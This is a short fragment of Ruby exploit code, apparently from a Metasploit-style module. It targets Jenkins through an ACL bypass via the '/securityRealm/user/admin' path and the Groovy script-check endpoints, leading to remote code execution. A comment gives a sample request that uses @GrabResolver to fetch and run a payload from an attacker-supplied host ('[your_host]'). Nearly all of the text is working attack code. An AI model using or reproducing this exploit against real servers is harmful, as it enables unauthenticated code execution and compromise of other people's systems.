 acl_bypass = normalize_uri(target_uri.path, '/securityRealm/user/admin')
return normalize_uri(acl_bypass, custom_uri) if custom_uri
rce_base = normalize_uri(acl_bypass, 'descriptorByName')
rce_uri =
case target['Type']
when :unix_memory
'/org.jenkinsci.plugins.' \
'scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript'
when :java_dropper
'/org.jenkinsci.plugins.' \
'workflow.cps.CpsFlowDefinition/checkScriptCompile'
end
normalize_uri(rce_base, rce_uri)
end
=begin
http://jenkins.local/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile
?value=
@GrabConfig(disableChecksums=true)%0a
@GrabResolver(name='orange.tw', root='http://[your_host]/')%0a
@Grab(group='tw.orange', module='poc', version='1')%0a
import Orange;
=end